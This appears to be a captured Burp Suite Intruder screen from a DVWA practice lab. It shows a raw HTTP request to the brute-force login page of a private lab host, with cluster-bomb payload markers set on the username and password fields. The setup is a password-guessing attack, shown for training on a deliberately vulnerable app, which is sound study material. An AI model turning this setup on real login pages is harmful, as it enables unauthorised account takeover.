 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /dvwa/vulnerabilities/brute/?username=§1§&password=§1§&Login=Login HTTP/1.1
2 Host: 192.168.114.138
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.114.138/dvwa/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security=low; PHPSESSID=jj4d559lfflnem8j03j0ffhtcg
10 Connection: close
11
12